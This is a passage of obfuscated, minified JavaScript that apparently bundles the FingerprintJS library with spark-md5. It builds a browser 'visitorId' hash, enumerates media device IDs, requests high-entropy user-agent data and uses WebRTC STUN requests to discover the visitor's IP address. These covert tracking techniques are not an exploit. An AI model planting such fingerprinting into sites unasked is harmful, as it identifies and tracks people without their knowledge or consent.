Error(dp);}return[dz,dc];}(dm),dU=dT[0x0],du=dT[0x1],dG=document['createElement'](null!=dU?dU:'div');for(dX=0x0,dM=Object['keys'](du);dX<dM[Y7(0x373)];dX++)dE=du[dA=dM[dX]][Y7(0x3f7)]('\x20'),'style'===dA?o8(dG['style'],dE):dG['setAttribute'](dA,dE);return dG;}function o8(dm,dX){var Y8=o,dM,dA,dE,dT,dU,du,dG;for(dM=0x0,dA=dX[Y8(0x2fa)](';');dM<dA[Y8(0x373)];dM++)dE=dA[dM],(dT=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[Y8(0x3e4)](dE))&&(dU=dT[0x1],du=dT[0x2],dG=dT[0x4],dm[Y8(0x1ef)](dU,du,dG||''));}function o9(dm){return dm['toDataURL']();}function oC(){var Y9=o,dm=screen;return[Ca(Cx(dm['availTop']),null),Ca(Cx(dm['width'])-Cx(dm['availWidth'])-Ca(Cx(dm[Y9(0x44e)]),0x0),null),Ca(Cx(dm[Y9(0x229)])-Cx(dm['availHeight'])-Ca(Cx(dm['availTop']),0x0),null),Ca(Cx(dm[Y9(0x44e)]),null)];}function oo(dm){for(var dX=0x0;dX<0x4;++dX)if(dm[dX])return!0x1;return!0x0;}function od(dm){var dX;return CU(this,void 0x0,void 0x0,function(){var dM,dA,dE,dT,dU,du,dG;return Cu(this,function(dq){var YC=o;switch(dq['label']){case 0x0:for(dM=document,dA=dM[YC(0x34e)]('div'),dE=new Array(dm['length']),dT={},oJ(dA),dG=0x0;dG<dm['length'];++dG)'DIALOG'===(dU=o7(dm[dG]))['tagName']&&dU['show'](),oJ(du=dM[YC(0x34e)]('div')),du['appendChild'](dU),dA[YC(0x464)](du),dE[dG]=dU;dq['label']=0x1;case 0x1:return dM['body']?[0x3,0x3]:[0x4,Cq(0x32)];case 0x2:return dq[YC(0x330)](),[0x3,0x1];case 0x3:dM['body'][YC(0x464)](dA);try{for(dG=0x0;dG<dm[YC(0x373)];++dG)dE[dG][YC(0x234)]||(dT[dm[dG]]=!0x0);}finally{null===(dX=dA[YC(0x34d)])||void 0x0===dX||dX[YC(0x365)](dA);}return[0x2,dT];}});});}function oJ(dm){var Yo=o;dm[Yo(0x31d)][Yo(0x1ef)]('display',Yo(0x3d6),'important');}function oN(dm){var Yd=o;return matchMedia(Yd(0x360)[Yd(0x3e6)](dm,')'))[Yd(0x21c)];}function oY(dm){return matchMedia('(forced-colors:\x20'['concat'](dm,')'))['matches'];}function oK(dm){var YJ=o;return matchMedia(YJ(0x38d)[YJ(0x3e6)](dm,')'))[YJ(0x21c)];}function oh(dm){var YN=o;return matchMedia('(prefers-reduced-motion:\x20'[YN(0x3e6)](dm,')'))[YN(0x21c)];}function oW(dm){var YY=o;return matchMedia(YY(0x37c)['concat'](dm,')'))['matches'];}function oH(dm){return void 0x0===dm&&(dm=0x32),function(dX,dM){var YK=o;void 0x0===dM&&(dM=Infinity);var dA=window[YK(0x2ba)];return dA?new Promise(function(dE){var Ye=o;return dA[Ye(0x374)](window,function(){return dE();},{'timeout':dM});}):Cq(Math['min'](dX,dM));}(dm,0x2*dm);}function oS(dm,dX){var Yh=o,dM=Date[Yh(0x37b)]();return{'get':function(dA){return CU(this,void 0x0,void 0x0,function(){var dE,dT,dU;return Cu(this,function(du){var YW=o;switch(du[YW(0x225)]){case 0x0:return dE=Date['now'](),[0x4,dm()];case 0x1:return dT=du['sent'](),dU=function(dG){var dq,dB=function(dr){var YH=o,df=function(dO){if(o4())return 0.4;if(o1())return o2()?0.5:0.3;var dp=dO['platform']['value']||'';return/^Win/['test'](dp)?0.6:/^Mac/['test'](dp)?0.5:0.7;}(dr),dg=function(dO){return Cy(0.99+0.01*dO,0.0001);}(df);return{'score':df,'comment':d8[YH(0x3a6)](/\$/g,''[YH(0x3e6)](dg))};}(dG);return{get 'visitorId'(){var YD=o;return void 0x0===dq&&(dq=function(dr){return function(df,dg){var YS=o,dO,dp,dQ,dz,dc,dj,dv,dx,da;for(dg=dg||0x0,dO=(df=df||'')['length']%0x10,dp=df['length']-dO,dQ=[0x0,dg],dz=[0x0,dg],dc=[0x0,0x0],dj=[0x0,0x0],dv=[0x87c37b91,0x114253d5],dx=[0x4cf5ad43,0x2745937f],da=0x0;da<dp;da+=0x10)dc=[0xff&df['charCodeAt'](da+0x4)|(0xff&df['charCodeAt'](da+0x5))<<0x8|(0xff&df['charCodeAt'](da+0x6))<<0x10|(0xff&df[YS(0x418)](da+0x7))<<0x18,0xff&df['charCodeAt'](da)|(0xff&df['charCodeAt'](da+0x1))<<0x8|(0xff&df['charCodeAt'](da+0x2))<<0x10|(0xff&df['charCodeAt'](da+0x3))<<0x18],dj=[0xff&df[YS(0x418)](da+0xc)|(0xff&df[YS(0x418)](da+0xd))<<0x8|(0xff&df['charCodeAt'](da+0xe))<<0x10|(0xff&df['charCodeAt'](da+0xf))<<0x18,0xff&df['charCodeAt'](da+0x8)|(0xff&df['charCodeAt'](da+0x9))<<0x8|(0xff&df['charCodeAt'](da+0xa))<<0x10|(0xff&df['charCodeAt'](da+0xb))<<0x18],dc=CQ(dc=Cp(dc,dv),0x1f),dQ=CO(dQ=CQ(dQ=Cc(dQ,dc=Cp(dc,dx)),0x1b),dz),dQ=CO(Cp(dQ,[0x0,0x5]),[0x0,0x52dce729]),dj=CQ(dj=Cp(dj,dx),0x21),dz=CO(dz=CQ(dz=Cc(dz,dj=Cp(dj,dv)),0x1f),dQ),dz=CO(Cp(dz,[0x0,0x5]),[0x0,0x38495ab5]);switch(dc=[0x0,0x0],dj=[0x0,0x0],dO){case 0xf:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0xe)],0x30));case 0xe:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xd)],0x28));case 0xd:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xc)],0x20));case 0xc:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xb)],0x18));case 0xb:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0xa)],0x10));case 0xa:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0x9)],0x8));case 0x9:dj=Cp(dj=Cc(dj,[0x0,df['charCodeAt'](da+0x8)]),dx),dz=Cc(dz,dj=Cp(dj=CQ(dj,0x21),dv));case 0x8:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x7)],0x38));case 0x7:dc=Cc(dc,Cz([0x0,df['charCodeAt'](da+0x6)],0x30));case 0x6:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x5)],0x28));case 0x5:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x4)],0x20));case 0x4:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x3)],0x18));case 0x3:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x2)],0x10));case 0x2:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x1)],0x8));case 0x1:dc=Cp(dc=Cc(dc,[0x0,df['charCodeAt'](da)]),dv),dQ=Cc(dQ,dc=Cp(dc=CQ(dc,0x1f),dx));}return dQ=CO(dQ=Cc(dQ,[0x0,df['length']]),dz=Cc(dz,[0x0,df['length']])),dz=CO(dz,dQ),dQ=CO(dQ=Cj(dQ),dz=Cj(dz)),dz=CO(dz,dQ),(YS(0x294)+(dQ[0x0]>>>0x0)['toString'](0x10))['slice'](-0x8)+(YS(0x294)+(dQ[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8)+(YS(0x294)+(dz[0x0]>>>0x0)[YS(0x3d9)](0x10))[YS(0x427)](-0x8)+(YS(0x294)+(dz[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8);}(function(df){var YI=o,dg,dO,dp,dQ,dz,dc='';for(dg=0x0,dO=Object['keys'](df)[YI(0x293)]();dg<dO[YI(0x373)];dg++)dz=(dQ=df[dp=dO[dg]])[YI(0x434)]?'error':JSON['stringify'](dQ['value']),dc+=''[YI(0x3e6)](dc?'|':'')[YI(0x3e6)](dp['replace'](/([:|\\])/g,'\x5c$1'),':')[YI(0x3e6)](dz);return dc;}(dr));}(this[YD(0x463)])),dq;},set 'visitorId'(dr){dq=dr;},'confidence':dB,'components':dG,'version':oa};}(dT),(dX||(null==dA?void 0x0:dA['debug']))&&console[YW(0x3bd)]('Copy\x20the\x20text\x20below\x20to\x20get\x20the\x20debug\x20data:\x0a\x0a```\x0aversion:\x20'['concat'](dU[YW(0x41d)],YW(0x380))['concat'](navigator['userAgent'],YW(0x354))[YW(0x3e6)](dE-dM,YW(0x34a))['concat'](dU['visitorId'],YW(0x244))[YW(0x3e6)](function(dG){var Yk=o;return JSON[Yk(0x3e5)](dG,function(dq,dB){var Yw=o;return dB instanceof Error?ox({'name':(dr=dB)[Yw(0x39f)],'message':dr[Yw(0x47a)],'stack':null===(df=dr[Yw(0x1d2)])||void 0x0===df?void 0x0:df['split']('\x0a')},dr):dB;var dr,df;},0x2);}(dT),'\x0a```')),[0x2,dU];}});});}};}function oI(dm){var YZ=o,dX=void 0x0===dm?{}:dm,dM=dX['delayFallback'],dA=dX['debug'],dE=dX[YZ(0x26e)],dT=void 0x0===dE||dE;return CU(this,void 0x0,void 0x0,function(){return Cu(this,function(dU){var Yb=o;switch(dU[Yb(0x225)]){case 0x0:return dT&&(function(){var Ys=o;if(!(window['__fpjs_d_m']||Math[Ys(0x408)]()>=0.001))try{var df=new XMLHttpRequest();df[Ys(0x436)](Ys(0x20b),'https://m1.openfpcdn.io/fingerprintjs/v'['concat'](oa,Ys(0x2b8)),!0x0),df[Ys(0x23d)]();}catch(dg){console['error'](dg);}}()),[0x4,oH(dM)];case 0x1:return dU['sent'](),[0x2,oS((du=d7,dG={'debug':dA},dq=[],dB=Object['keys'](du)[Yb(0x26b)](function(df){return!function(dg,dO){var Yl=o;for(var dp=0x0,dQ=dg[Yl(0x373)];dp<dQ;++dp)if(dg[dp]===dO)return!0x0;return!0x1;}(dq,df);}),dr=Cf(dB,function(df){return function(dg,dO){var dp=new Promise(function(dQ){var YP=o,dz=Date['now']();Cr(dg[YP(0x396)](null,dO),function(){var YR=o,dc,dj,dv,dx=[];for(dc=0x0;dc<arguments[YR(0x373)];dc++)dx[dc]=arguments[dc];return dj=Date['now']()-dz,dx[0x0]?function(da){var Yi=o;return Yi(0x42c)!=typeof da;}(dv=dx[0x1])?dQ(function(){return{'value':dv,'duration':dj};}):void dQ(function(){return new Promise(function(da){var dV=Date['now']();Cr(dv,function(){var dy,dF,dn=[];for(dy=0x0;dy<arguments['length'];dy++)dn[dy]=arguments[dy];if(dF=dj+Date['now']()-dV,!dn[0x0])return da({'error':CF(dn[0x1]),'duration':dF});da({'value':dn[0x1],'duration':dF});});});}):dQ(function(){return{'error':CF(dx[0x1]),'duration':dj};});});});return Cg(dp),function(){return dp['then'](function(dQ){return dQ();});};}(du[df],dG);}),Cg(dr),function(){return CU(this,void 0x0,void 0x0,function(){var df,dg,dO,dp;return Cu(this,function(dQ){var YL=o;switch(dQ['label']){case 0x0:return[0x4,dr];case 0x1:return[0x4,Cf(dQ['sent'](),function(dz){var dc=dz();return Cg(dc),dc;})];case 0x2:return df=dQ[YL(0x330)](),[0x4,Promise[YL(0x258)](df)];case 0x3:for(dg=dQ[YL(0x330)](),dO={},dp=0x0;dp<dB[YL(0x373)];++dp)dO[dB[dp]]=dg[dp];return[0x2,dO];}});});}),dA)];}var du,dG,dq,dB,dr;});});}function oD(){var YX=o;return(oD=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM;return _regenerator()['w'](function(dA){var Ym=o;for(;0x1;)switch(dA['n']){case 0x0:return dA['n']=0x1,oI({'monitoring':!0x1});case 0x1:return dX=dA['v'],dA['n']=0x2,dX[Ym(0x20b)]();case 0x2:return dM=dA['v'][Ym(0x3cb)],dA['a'](0x2,dM);}},dm);})))[YX(0x2ab)](this,arguments);}function ok(){return(ok=_asyncToGenerator(_regenerator()['m'](function dm(){var dX;return _regenerator()['w'](function(dM){var YM=o;for(;0x1;)switch(dM['n']){case 0x0:return dM['n']=0x1,navigator[YM(0x2cd)]['enumerateDevices']();case 0x1:return dX=dM['v'],dM['a'](0x2,CK(dX,function(dA){var YA=o;return{'d':dA['deviceId'],'g':dA[YA(0x215)],'k':dA['kind'],'l':dA[YA(0x225)]};}));}},dm);})))['apply'](this,arguments);}function ow(){var YT=o;return(ow=_asyncToGenerator(_regenerator()['m'](function dm(){var dX;return _regenerator()['w'](function(dM){var YE=o;for(;0x1;)switch(dM['p']=dM['n']){case 0x0:if(navigator['userAgentData']){dM['n']=0x1;break;}return dM['a'](0x2,null);case 0x1:return dM['p']=0x1,dM['n']=0x2,navigator[YE(0x3e8)]['getHighEntropyValues'](['architecture',YE(0x399),YE(0x3a8),'platformVersion',YE(0x275),YE(0x3f3)]);case 0x2:return dX=dM['v'],dM['a'](0x2,_objectSpread({'brands':navigator[YE(0x3e8)][YE(0x430)],'mobile':navigator['userAgentData']['mobile'],'platform':navigator['userAgentData']['platform']},dX));case 0x3:return dM['p']=0x3,dM['v'],dM['a'](0x2,{'brands':navigator['userAgentData'][YE(0x430)],'mobile':navigator[YE(0x3e8)][YE(0x3f5)],'platform':navigator['userAgentData'][YE(0x2b1)]});}},dm,null,[[0x1,0x3]]);})))[YT(0x2ab)](this,arguments);}function oZ(dm){var YU=o;return dm[YU(0x3a6)](/([,\\])/g,'\x5c$1');}function ob(dm){var Yu=o;return matchMedia(Yu(0x326)[Yu(0x3e6)](dm,')'))['matches'];}function os(dm){var YG=o,dX,dM,dA,dE,dT;if(dm['webgl'])return dm['webgl']['context'];for((dX=document[YG(0x34e)](YG(0x21b)))[YG(0x475)](YG(0x3a5),function(){return dM=void 0x0;}),dA=0x0,dE=['webgl',YG(0x2e4)];dA<dE['length'];dA++){dT=dE[dA];try{dM=dX[YG(0x22f)](dT);}catch(dU){}if(dM)break;}return dm['webgl']={'context':dM},dM;}function ol(dm,dX,dM){var Yq=o,dA=dm['getShaderPrecisionFormat'](dm[dX],dm[dM]);return dA?[dA[Yq(0x1f1)],dA['rangeMax'],dA[Yq(0x405)]]:[];}function oP(dm){var YB=o;return Object['keys'](dm[YB(0x23f)])['filter'](oR);}function oR(dm){return'string'==typeof dm&&!/[^A-Z0-9_x]/['exec'](dm);}function oi(){return CC();}function oL(dm){var Yr=o;return Yr(0x42c)==typeof dm[Yr(0x3c7)];}function om(){var Yt=o;return om=_asyncToGenerator(_regenerator()['m'](function dm(){return _regenerator()['w'](function(dX){for(;0x1;)if(0x0===dX['n'])return dX['a'](0x2,new Promise((function(){var dM=_asyncToGenerator(_regenerator()['m'](function dA(dE){var dT,dU,du,dG,dq,dB,dr,df,dg,dO;return _regenerator()['w'](function(dp){var Yf=o;for(;0x1;)switch(dp['n']){case 0x0:if(window['RTCPeerConnection']){dp['n']=0x1;break;}return dp['a'](0x2,dE(null));case 0x1:return(dT=new RTCPeerConnection({'iceCandidatePoolSize':0x1,'iceServers':[{'urls':['stun:stun4.l.google.com:19302','stun:stun3.l.google.com:19302']}]}))[Yf(0x3ce)](''),dU={'offerToReceiveAudio':0x1,'offerToReceiveVideo':0x1},dp['n']=0x2,dT['createOffer'](dU);case 0x2:du=dp['v'],dT[Yf(0x462)](du),dG=(du||{})['sdp'],dq=dl(dG),dB=dR(dG),dr='',df='',dg=setTimeout(function(){var Yg=o;return dT['removeEventListener']('icecandidate',dO),dT[Yg(0x253)](),dE(dG?{'codecsSdp':dB,'extensions':dq,'foundation':df,'iceCandidate':dr}:null);},0xbb8),dO=function(dQ){var YO=o,dz,dc,dj,dv,dx,da,dV=dQ['candidate']||{},dy=dV['candidate'],dF=dV['foundation'];if(dy&&(dr||(dr=dy,dz=YO(0x2cb),0x0===dy[YO(0x3ef)](dz)&&(dc=dz['length'],dj=dy['indexOf']('\x20',dc),df=-0x1===dj?dy[YO(0x427)](dc):dy[YO(0x427)](dc,dj))),dv=(dT[YO(0x45f)]||{})['sdp'],dx=di(dv)))return da={0x32326369:'public\x20interface',0x8737e66e:YO(0x438)},dT[YO(0x473)]('icecandidate',dO),clearTimeout(dg),dT['close'](),dE({'codecsSdp':dB,'extensions':dq,'foundation':da[df]||df,'foundationProp':dF,'iceCandidate':dr,'address':dx,'stunConnection':dy});},dT[Yf(0x475)](Yf(0x228),dO);case 0x3:return dp['a'](0x2);}},dA);}));return function(dE){var Yp=o;return dM[Yp(0x2ab)](this,arguments);};}())));},dm);})),om[Yt(0x2ab)](this,arguments);}var oX,oM,oA,oE=Object[YQ(0x42b)],oT=Object['defineProperty'],oU=Object['getOwnPropertyDescriptor'],ou=Object[YQ(0x457)],oG=Object[YQ(0x43a)],oq=Object[YQ(0x2f2)][YQ(0x39c)],oB=function(dm,dX){return function(){var Yz=o;return dX||(0x0,dm[ou(dm)[0x0]])((dX={'exports':{}})[Yz(0x3bb)],dX),dX['exports'];};},or=function(dm,dX,dM){return dM=null!=dm?oE(oG(dm)):{},function(dA,dE,dT,dU){var Yc=o;if(dE&&'object'===_typeof(dE)||'function'==typeof dE){for(var du,dG=ou(dE),dq=0x0,dB=dG[Yc(0x373)];dq<dB;dq++)du=dG[dq],oq[Yc(0x374)](dA,du)||du===dT||oT(dA,du,{'get':function(dr){return dE[dr];}[Yc(0x396)](null,du),'enumerable':!(dU=oU(dE,du))||dU[Yc(0x452)]});}return dA;}(!dX&&dm&&dm['__esModule']?dM:oT(dM,'default',{'value':dm,'enumerable':!0x0}),dm);},of=function(dm){return'number'==typeof dm&&Number['isFinite'](dm);},og=oB({'../../node_modules/spark-md5/spark-md5.js':function(dm,dX){!function(dM){var Yj=o;if('object'===_typeof(dm))dX[Yj(0x3bb)]=dM();else{if('function'==typeof define&&define['amd'])define(dM);else{var dA;try{dA=window;}catch(dE){dA=self;}dA[Yj(0x3e1)]=dM();}}}(function(dM){'use strict';var Yy=o;function dA(dg,dO){var dp=dg[0x0],dQ=dg[0x1],dz=dg[0x2],dc=dg[0x3];dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x0]-0x28955b88|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x1]-0x173848aa|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0x2]+0x242070db|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0x3]-0x3e423112|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x4]-0xa83f051|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x5]+0x4787c62a|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0x6]-0x57cfb9ed|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0x7]-0x2b96aff|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x8]+0x698098d8|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x9]-0x74bb0851|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0xa]-0xa44f|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0xb]-0x76a32842|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0xc]+0x6b901122|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0xd]-0x2678e6d|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0xe]-0x5986bc72|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0xf]+0x49b40821|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x1]-0x9e1da9e|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0x6]-0x3fbf4cc0|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0xb]+0x265e5a51|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x0]-0x16493856|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x5]-0x29d0efa3|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0xa]+0x2441453|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0xf]-0x275e197f|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x4]-0x182c0438|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x9]+0x21e1cde6|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0xe]-0x3cc8f82a|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0x3]-0xb2af279|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x8]+0x455a14ed|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0xd]-0x561c16fb|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0x2]-0x3105c08|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0x7]+0x676f02d9|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0xc]-0x72d5b376|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x5]-0x5c6be|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x8]-0x788e097f|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0xb]+0x6d9d6122|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0xe]-0x21ac7f4|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x1]-0x5b4115bc|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x4]+0x4bdecfa9|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0x7]-0x944b4a0|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0xa]-0x41404390|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0xd]+0x289b7ec6|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x0]-0x155ed806|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0x3]-0x2b10cf7b|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0x6]+0x4881d05|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x9]-0x262b2fc7|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0xc]-0x1924661b|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0xf]+0x1fa27cf8|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0x2]-0x3b53a99b|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x0]-0xbd6ddbc|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0x7]+0x432aff97|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0xe]-0x546bdc59|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x5]-0x36c5fc7|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0xc]+0x655b59c3|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0x3]-0x70f3336e|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0xa]-0x100b83|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x1]-0x7a7ba22f|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x8]+0x6fa87e4f|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0xf]-0x1d31920|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0x6]-0x5cfebcec|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0xd]+0x4e0811a1|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x4]-0x8ac817e|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0xb]-0x42c50dcb|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0x2]+0x2ad7d2bb|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x9]-0x14792c6f|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dg[0x0]=dp+dg[0x0]|0x0,dg[0x1]=dQ+dg[0x1]|0x0,dg[0x2]=dz+dg[0x2]|0x0,dg[0x3]=dc+dg[0x3]|0x0;}function dE(dg){var Yv=o,dO,dp=[];for(dO=0x0;dO<0x40;dO+=0x4)dp[dO>>0x2]=dg['charCodeAt'](dO)+(dg['charCodeAt'](dO+0x1)<<0x8)+(dg['charCodeAt'](dO+0x2)<<0x10)+(dg[Yv(0x418)](dO+0x3)<<0x18);return dp;}function dT(dg){var dO,dp=[];for(dO=0x0;dO<0x40;dO+=0x4)dp[dO>>0x2]=dg[dO]+(dg[dO+0x1]<<0x8)+(dg[dO+0x2]<<0x10)+(dg[dO+0x3]<<0x18);return dp;}function dU(dg){var Yx=o,dO,dp,dQ,dz,dc,dj,dv=dg[Yx(0x373)],dx=[0x67452301,-0x10325477,-0x67452302,0x10325476];for(dO=0x40;dO<=dv;dO+=0x40)dA(dx,dE(dg['substring'](dO-0x40,dO)));for(dp=(dg=dg[Yx(0x38a)](dO-0x40))[Yx(0x373)],dQ=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],dO=0x0;dO<dp;dO+=0x1)dQ[dO>>0x2]|=dg[Yx(0x418)](dO)<<(dO%0x4<<0x3);if(dQ[dO>>0x2]|=0x80<<(dO%0x4<<0x3),dO>0x37){for(dA(dx,dQ),dO=0x0;dO<0x10;dO+=0x1)dQ[dO]=0x0;}return dz=(dz=0x8*dv)[Yx(0x3d9)](0x10)[Yx(0x407)](/(.*?)(.{0,8})$/),dc=parseInt(dz[0x2],0x10),dj=parseInt(dz[0x1],0x10)||0x0,dQ[0xe]=dc,dQ[0xf]=dj,dA(dx,dQ),dx;}function du(dg){var dO,dp='';for(dO=0x0;dO<0x4;dO+=0x1)dp+=df[dg>>0x8*dO+0x4&0xf]+df[dg>>0x8*dO&0xf];return dp;}function dG(dg){var dO;for(dO=0x0;dO<dg['length'];dO+=0x1)dg[dO]=du(dg[dO]);return dg['join']('');}function dq(dg){var Ya=o;return/[\u0080-\uFFFF]/[Ya(0x226)](dg)&&(dg=unescape(encodeURIComponent(dg))),dg;}function dB(dg){var YV=o,dO,dp=[],dQ=dg['length'];for(dO=0x0;dO<dQ-0x1;dO+=0x2)dp[YV(0x235)](parseInt(dg['substr'](dO,0x2),0x10));return String['fromCharCode']['apply'](String,dp);}function dr(){this['reset']();}var df=['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'];return dG(dU('hello')),Yy(0x2a8)==typeof ArrayBuffer||ArrayBuffer['prototype']['slice']||(function(){var YF=o;function dg(dO,dp){return(dO=0x0|dO||0x0)<0x0?Math['max'](dO+dp,0x0):Math['min'](dO,dp);}ArrayBuffer[YF(0x2f2)][YF(0x427)]=function(dO,dp){var Yn=o,dQ,dz,dc,dj,dv=this[Yn(0x212)],dx=dg(dO,dv),da=dv;return dp!==dM&&(da=dg(dp,dv)),dx>da?new ArrayBuffer(0x0):(dQ=da-dx,dz=new ArrayBuffer(dQ),dc=new Uint8Array(dz),dj=new Uint8Array(this,dx,dQ),dc['set'](dj),dz);};}()),dr[Yy(0x2f2)][Yy(0x460)]=function(dg){return this['appendBinary'](dq(dg)),this;},dr['prototype'][Yy(0x319)]=function(dg){var K0=o;this['_buff']+=dg,this[K0(0x363)]+=dg['length'];var 